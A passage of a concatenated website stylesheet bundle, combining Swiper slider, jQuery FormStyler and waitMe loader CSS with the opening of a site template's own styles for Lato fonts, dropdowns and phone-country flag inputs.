.swiper-slide,.swiper-wrapper{transform:translate3d(0px,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/templates/collant/js/formstyler/jquery.formstyler.css?16776631752175*/
.jq-checkbox,
.jq-radio {
	position: relative;
	display: inline-block;
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
}
.jq-checkbox input,
.jq-radio input {
	position: absolute;
	z-index: -1;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-file {
	position: relative;
	display: inline-block;
	overflow: hidden;
}
.jq-file input {
	position: absolute;
	top: 0;
	right: 0;
	height: auto;
	margin: 0;
	padding: 0;
	opacity: 0;
	font-size: 100px;
	line-height: 1em;
}
.jq-file__name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox,
.jq-select-multiple {
	position: relative;
	display: inline-block;
}
.jq-selectbox select,
.jq-select-multiple select {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	padding: 0;
	opacity: 0;
}
.jq-selectbox li,
.jq-select-multiple li {
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
}
.jq-selectbox {
	z-index: 10;
}
.jq-selectbox__select {
	position: relative;
}
.jq-selectbox__select-text {
	overflow: hidden;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.jq-selectbox__dropdown {
	position: absolute;
}
.jq-selectbox__search input {
	-webkit-appearance: textfield;
}
.jq-selectbox__search input::-webkit-search-cancel-button,
.jq-selectbox__search input::-webkit-search-decoration {
	-webkit-appearance: none;
}
.jq-selectbox__dropdown ul {
	position: relative;
	overflow: auto;
	overflow-x: hidden;
	list-style: none;
	-webkit-overflow-scrolling: touch;
}
.jq-select-multiple ul {
	position: relative;
	overflow-x: hidden;
	-webkit-overflow-scrolling: touch;
}
.jq-number {
	display: inline-block;
}
.jq-number__field input {
	-moz-appearance: textfield;
	text-align: left; /* для Opera Presto */
}
.jq-number__field input::-webkit-inner-spin-button,
.jq-number__field input::-webkit-outer-spin-button {
	margin: 0; /* в каких-то браузерах присутствует отступ */
	-webkit-appearance: none;
}
/* End */


/* Start:/local/templates/collant/js/waitMe/waitMe.min.css?167766317514044*/
/*
waitMe - 1.19 [31.10.17]
Author: vadimsva
Github: https://github.com/vadimsva/waitMe
*/
.waitMe_container:not(body),body.waitMe_container .waitMe{transform:translateZ(0);backface-visibility:hidden}body.waitMe_container .waitMe{position:fixed;height:100vh}body.waitMe_container .waitMe .waitMe_content{top:50%!important;transform:none!important}.waitMe_container .waitMe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:9989;text-align:center;overflow:hidden;cursor:wait}.waitMe_container .waitMe *{font-family:inherit;font-size:inherit;font-weight:initial;font-style:initial;line-height:initial;color:initial;text-decoration:initial;text-transform:initial;padding:initial;margin:initial}.waitMe_container .waitMe .waitMe_content{position:absolute;left:0;right:0;top:50%;backface-visibility:hidden}.waitMe_container .waitMe .waitMe_content.horizontal>.waitMe_progress{display:inline-block;vertical-align:middle}.waitMe_container .waitMe .waitMe_content.horizontal>.waitMe_text{display:inline-block;margin:0 0 0 20px;vertical-align:middle}.waitMe_container .waitMe .waitMe_progress{position:relative;font-size:0;line-height:0}.waitMe_container .waitMe .waitMe_progress>div{animation-fill-mode:both;display:inline-block;transform:translateZ(0);backface-visibility:hidden}.waitMe_container .waitMe .waitMe_text{position:relative;margin:20px 0 0}body.waitMe_body{overflow:hidden;height:100%}body.waitMe_body.hideMe{transition:opacity .2s ease-in-out;opacity:0}body.waitMe_body .waitMe_container:not([data-waitme_id]){position:fixed;z-index:9989;top:0;bottom:0;left:0;right:0;background:#fff}body.waitMe_body .waitMe_container:not([data-waitme_id])>div{animation-fill-mode:both;position:absolute}body.waitMe_body .waitMe_container.progress>div{width:0;height:3px;top:0;left:0;background:#000;box-shadow:-5px 0 5px 2px rgba(0,0,0,.2);animation:progress_body 7s infinite ease-out}body.waitMe_body .waitMe_container.working>div{width:10%;height:3px;top:0;left:-10%;background:#000;box-shadow:-5px 0 5px 2px rgba(0,0,0,.2);animation:working_body 2s infinite linear}body.waitMe_body .waitMe_container.progress>div:after{content:'';position:absolute;top:0;bottom:60%;right:0;width:60px;border-radius:50%;opacity:.5;transform:rotate(3deg);box-shadow:#000 1px 0 6px 1px}body.waitMe_body .waitMe_container.img>div{width:100%;height:100%;text-align:center;background-position:center!important;background-repeat:no-repeat!important}body.waitMe_body .waitMe_container.text>div{width:100%;top:45%;text-align:center}@keyframes progress_body{0%{width:0}100%{width:100%}}@keyframes working_body{0%{left:-10%}100%{left:100%}}.waitMe_container .waitMe_progress.bounce>div{width:20px;height:20px;border-radius:50%;animation:bounce 1.4s infinite ease-in-out}.waitMe_container .waitMe_progress.bounce .waitMe_progress_elem1{animation-delay:-.32s}.waitMe_container .waitMe_progress.bounce .waitMe_progress_elem2{animation-delay:-.16s}@keyframes bounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.waitMe_container .waitMe_progress.rotateplane>div{width:30px;height:30px;animation:rotateplane 1.2s infinite ease-in-out;backface-visibility:visible}@keyframes rotateplane{0%{transform:perspective(120px)}50%{transform:perspective(120px) rotateY(180deg)}100%{transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}.waitMe_container .waitMe_progress.stretch{height:60px}.waitMe_container .waitMe_progress.stretch>div{width:1px;height:100%;margin:0 4px;animation:stretch 1.2s infinite ease-in-out}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem2{animation-delay:-1.1s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem3{animation-delay:-1s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem4{animation-delay:-.9s}.waitMe_container .waitMe_progress.stretch .waitMe_progress_elem5{animation-delay:-.8s}@keyframes stretch{0%,100%,40%{transform:scaleY(.4)}20%{transform:scaleY(1)}}.waitMe_container .waitMe_progress.orbit{width:40px;height:40px;margin:auto;position:relative}.waitMe_container .waitMe_progress.orbit>div{width:100%;height:100%;margin:auto;top:0;left:0;position:absolute;animation:orbit_rotate 2s infinite linear}.waitMe_container .waitMe_progress.orbit>div>div{width:50%;height:50%;border-radius:50%;top:10%;left:10%;position:absolute;animation:orbit 2s infinite ease-in-out}.waitMe_container .waitMe_progress.orbit .waitMe_progress_elem2>div{top:auto;bottom:10%;left:auto;right:10%;animation-delay:-1s}@keyframes orbit_rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes orbit{0%,100%{transform:scale(0)}50%{transform:scale(1)}}.waitMe_container .waitMe_progress.roundBounce{width:60px;height:60px;margin:auto}.waitMe_container .waitMe_progress.roundBounce>div{width:24%;height:24%;border-radius:50%;position:absolute;animation:roundBounce 1.2s infinite ease-in-out}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem1{top:0;left:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem2{top:0;right:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem3{bottom:0;right:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem4{bottom:0;left:0}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem5{top:-3%;left:50%;margin-top:-12%;margin-left:-12%;animation-delay:-1.1s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem6{top:50%;right:-3%;margin-top:-12%;margin-right:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem7{bottom:-3%;left:50%;margin-bottom:-12%;margin-left:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem8{top:50%;left:-3%;margin-top:-12%;margin-left:-12%}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem9{top:0;right:0;animation-delay:-1s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem2{animation-delay:-.9s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem6{animation-delay:-.8s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem10{bottom:0;right:0;animation-delay:-.7s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem3{animation-delay:-.6s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem7{animation-delay:-.5s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem11{bottom:0;left:0;animation-delay:-.4s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem4{animation-delay:-.3s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem8{animation-delay:-.2s}.waitMe_container .waitMe_progress.roundBounce .waitMe_progress_elem12{top:0;left:0;animation-delay:-.1s}@keyframes roundBounce{0%,100%,80%{transform:scale(0)}40%{transform:scale(1)}}.waitMe_container .waitMe_progress.win8{width:40px;height:40px;margin:auto}.waitMe_container .waitMe_progress.win8>div{width:100%;height:100%;opacity:0;position:absolute;margin:auto;left:0;right:0;transform:rotate(225deg);animation:win8 5.5s infinite}.waitMe_container .waitMe_progress.win8>div>div{width:15%;height:15%;border-radius:50%;position:absolute}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem2{animation-delay:.24s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem3{animation-delay:.48s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem4{animation-delay:.72s}.waitMe_container .waitMe_progress.win8 .waitMe_progress_elem5{animation-delay:.96s}@keyframes win8{0%{transform:rotate(225deg);animation-timing-function:ease-out}7%{opacity:1;transform:rotate(345deg);animation-timing-function:linear}30%{transform:rotate(455deg);animation-timing-function:ease-in-out}39%{transform:rotate(690deg);animation-timing-function:linear}70%{opacity:1;transform:rotate(815deg);animation-timing-function:ease-out}75%{transform:rotate(945deg);animation-timing-function:ease-out}100%,76%{opacity:0;transform:rotate(945deg)}}.waitMe_container .waitMe_progress.win8_linear{margin:auto;width:150px;height:6px}.waitMe_container .waitMe_progress.win8_linear>div{width:100%;height:100%;left:0;opacity:0;position:absolute;animation:win8_linear 3s infinite}.waitMe_container .waitMe_progress.win8_linear>div>div{width:4%;height:100%;border-radius:50%}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem2{animation-delay:.3s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem3{animation-delay:.6s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem4{animation-delay:.9s}.waitMe_container .waitMe_progress.win8_linear .waitMe_progress_elem5{animation-delay:1.2s}@keyframes win8_linear{0%,100%{transform:translateX(0);animation-timing-function:ease-out}10%{opacity:1;transform:translateX(33.333%);animation-timing-function:linear}50%{opacity:1;transform:translateX(53.333%);animation-timing-function:ease-in-out}60%{opacity:0;transform:translateX(86.666%)}}.waitMe_container .waitMe_progress.ios{margin:auto;width:40px;height:40px}.waitMe_container .waitMe_progress.ios>div{width:10%;height:26%;position:absolute;left:44.5%;top:37%;opacity:0;border-radius:50px;box-shadow:0 0 3px rgba(0,0,0,.2);animation:ios 1s infinite linear}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem1{transform:rotate(0) translate(0,-142%);animation-delay:0s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem2{transform:rotate(30deg) translate(0,-142%);animation-delay:-.9167s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem3{transform:rotate(60deg) translate(0,-142%);animation-delay:-.833s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem4{transform:rotate(90deg) translate(0,-142%);animation-delay:-.75s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem5{transform:rotate(120deg) translate(0,-142%);animation-delay:-.667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem6{transform:rotate(150deg) translate(0,-142%);animation-delay:-.5833s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem7{transform:rotate(180deg) translate(0,-142%);animation-delay:-.5s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem8{transform:rotate(210deg) translate(0,-142%);animation-delay:-.41667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem9{transform:rotate(240deg) translate(0,-142%);animation-delay:-.333s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem10{transform:rotate(270deg) translate(0,-142%);animation-delay:-.25s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem11{transform:rotate(300deg) translate(0,-142%);animation-delay:-.1667s}.waitMe_container .waitMe_progress.ios .waitMe_progress_elem12{transform:rotate(330deg) translate(0,-142%);animation-delay:-.0833s}@keyframes ios{0%{opacity:1}100%{opacity:.25}}.waitMe_container .waitMe_progress.facebook{margin:auto}.waitMe_container .waitMe_progress.facebook>div{width:6px;height:25px;margin-left:3px;border-radius:20px;transform:scaleY(.7);opacity:.1;animation:facebook 1.3s infinite ease-in-out}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem1{animation-delay:.2s;transform:scaleY(.7)}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem2{animation-delay:.4s;transform:scaleY(.85)}.waitMe_container .waitMe_progress.facebook>.waitMe_progress_elem3{animation-delay:.6s;transform:scaleY(1)}@keyframes facebook{0%,100%{transform:scaleY(.7);opacity:.1}50%{transform:scaleY(1);opacity:1}}.waitMe_container .waitMe_progress.rotation>div{width:60px;height:60px;margin:auto;border-radius:100%;border-width:6px;border-style:solid;border-left-color:transparent!important;border-right-color:transparent!important;border-bottom-color:transparent!important;animation:rotation 1s infinite linear}@keyframes rotation{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waitMe_container .waitMe_progress.timer{width:40px;height:40px;margin:auto;border-width:2px;border-style:solid;border-radius:50%;box-sizing:border-box;position:relative;text-indent:-9999px}.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem1,.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem2{border-radius:3px;position:absolute;width:2px;height:48%;left:50%;top:50%;margin-left:-1px;margin-top:-1px;animation:timer 1.25s infinite linear;transform-origin:1px 1px}.waitMe_container .waitMe_progress.timer>.waitMe_progress_elem2{height:40%;animation:timer 15s infinite linear}@keyframes timer{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.waitMe_container .waitMe_progress.pulse{width:30px;height:30px;margin:auto;position:relative}.waitMe_container .waitMe_progress.pulse>div{margin:auto;top:0;left:0;right:0;bottom:0;border-width:3px;border-style:solid;border-radius:50%;position:absolute;opacity:0;animation:pulsate 1s infinite ease-out}@keyframes pulsate{0%{transform:scale(.1);opacity:0}50%{opacity:1}100%{transform:scale(1.2);opacity:0}}.waitMe_container .waitMe_progress.progressBar{width:200px;height:20px;margin:auto;background:rgba(0,0,0,.1);padding:5px;border-radius:20px;line-height:0;max-width:100%}.waitMe_container .waitMe_progress.progressBar>div{width:100%;height:100%;overflow:hidden;border-radius:20px;background-size:50px 50px;box-shadow:inset 0 2px 9px rgba(255,255,255,.3),inset 0 -2px 6px rgba(0,0,0,.4);background-image:linear-gradient(-45deg,rgba(240,240,240,.4) 26%,transparent 25%,transparent 51%,rgba(240,240,240,.4) 50%,rgba(240,240,240,.4) 76%,transparent 75%,transparent);animation:progressBar 2s linear infinite}@keyframes progressBar{0%{background-position:0 0}100%{background-position:50px 50px}}.waitMe_container .waitMe_progress.bouncePulse>div{width:20px;height:20px;margin-right:1px;display:inline-block;border-radius:50%;transform:scale(.5);animation:bouncePulse 1.4s infinite ease-in-out}.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem1,.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem3{animation-delay:.1s}.waitMe_container .waitMe_progress.bouncePulse>.waitMe_progress_elem2{animation-delay:.4s}@keyframes bouncePulse{0%,100%,80%{transform:scale(.5)}40%{transform:scale(1)}}

/* End */


/* Start:/local/templates/collant/collant.css?1761573010371068*/
@charset "UTF-8";
/*----------BREAKPOINTS-----------*/
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Light.eot");
  src: url("/front/fonts/Lato-Light.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Light.woff") format("woff"), url("/front/fonts/Lato-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Regular.eot");
  src: url("/front/fonts/Lato-Regular.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Regular.woff") format("woff"), url("/front/fonts/Lato-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Medium.eot");
  src: url("/front/fonts/Lato-Medium.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Medium.woff") format("woff"), url("/front/fonts/Lato-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Semibold.eot");
  src: url("/front/fonts/Lato-Semibold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Semibold.woff") format("woff"), url("/front/fonts/Lato-Semibold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Bold.eot");
  src: url("/front/fonts/Lato-Bold.eot?#iefix") format("embedded-opentype"), url("/front/fonts/Lato-Bold.woff") format("woff"), url("/front/fonts/Lato-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
.dropdown {
  border: 1px solid #dcdce6;
  border-radius: 10px;
}
.dropdown.active .dropdown-title__chevron {
  transform: rotate(180deg);
}
.dropdown + .dropdown {
  margin-top: 20px;
}
.dropdown-title {
  display: flex;
  align-items: center;
  padding: 20px;
  cursor: pointer;
  -webkit-user-select: none;
     -moz-user-select: none;
          user-select: none;
}
.dropdown-title__text {
  flex: 1;
  font-size: 18px;
  font-weight: bold;
  color: #048459;
}
.dropdown-title__chevron {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 24px;
  height: 24px;
  padding: 4px;
  transition: transform 0.3s ease-in-out;
}
.dropdown-title__chevron svg {
  width: 100%;
  height: 100%;
}
.dropdown-content {
  display: none;
  padding: 0 20px 20px 20px;
}

.flag-wrap {
  position: relative;
}
.flag-wrap input {
  padding-left: 76px !important;
}
.flag-list {
  z-index: 2;
  position: absolute;
  top: 14px;
  left: 10px;
  display: flex;
  flex-direction: column;
  margin: unset;
  padding: unset;
}
.flag-list.active .flag-list__item {
  visibility: visible;
  opacity: 1;
}
.flag-list.active .flag-list__item.active {
  border-color: #048459;
}
.flag-list.active .flag-list__item.active::after {
  transform: rotate(180deg) translateY(70%);
  border-top: 5px solid #048459;
}
.flag-list__item {
  position: relative;
  display: flex;
  align-items: center;
  width: 52px;
  height: 28px;
  padding: 4px 6px;
  margin-top: 2px;
  border-radius: 4px;
  border: 1px solid #dcdce6;
  background: #dcdce6;
  cursor: pointer;
  visibility: hidden;
  opacity: 0;
  transition: border-color 0.2s ease-in-out;
}
.flag-list__item:hover {
  border-color: #048459;
}
.flag-list__item:hover::after {
  border-top: 5px solid #048459 !important;
}
.flag-list__item.active {
  order: -1;
  visibility: visible;
  opacity: 1;
  margin-top: unset;
}
.flag-list__item.active::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 5px;
  transform: translateY(-20%);
  border: 5px solid transparent;
  border-top: 5px solid #626C81;
}
.flag-list__item svg {
  width: 24px;
  height: 100%;
  pointer-events: none;
}

input:-moz-read-only + .flag-list .flag-list__item {
  border: unset;
  background: transparent;
}

input:read-only + .flag-list .flag-list__item, input:disabled + .flag-list .flag-list__item {
  border: unset;
  background: transparent;
}
input:-moz-read-only + .flag-list .flag-list__item::after {
  content: unset;
}
input:read-only + .flag-list .flag-list__item::after, input:disabled + .flag-list .flag-list__item::after {
  content: unset;
}

:root {
  --inp-disabled-table-bg: #ffffff;
}

@font-face {
  font-family: "Lato";
  src: url("/front/fonts/Lato-Light.eot");
